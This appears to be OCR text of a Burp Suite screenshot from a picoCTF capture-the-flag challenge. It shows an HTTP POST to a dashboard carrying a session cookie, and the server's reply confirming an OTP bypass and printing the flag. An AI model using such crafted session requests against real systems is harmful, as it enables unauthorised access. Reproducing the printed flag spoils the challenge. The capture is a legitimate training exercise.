 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: titan.picoctf.net:52353
3 Content-Length: 0
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://titan.picoctf.net:52353
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://titan.picoctf.net:52353/dashboard
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=
.eJxNjcsKwyAQRX-luM6i1kSlPyNmHGlposEHoZT-e8dApJthzj3z-DB4lje7s4K5mKMfGOTkTYkvDCQmB0
pNNwGoQfPRXvnoUSgvKdWcz1StBu9oz9dlMcGueN5rQePLEQ4slo2UkFJITbjZnPeY3DnemdQjBjShrjOmr
ltGrmZM_186f3_A70R7.Z0dPcg.6QWSKy0dRM5PBVvZuKK-0dkOIxw
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.10
3 Date: Wed, 27 Nov 2024 17:13:42 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 114
6 Vary: Cookie
7 Connection: close
8
9 Welcome, test_username you sucessfully bypassed the OTP request.
10 Your Flag: picoCTF{#0TP_Bypvss_SuCc3$S_3e3ddc76}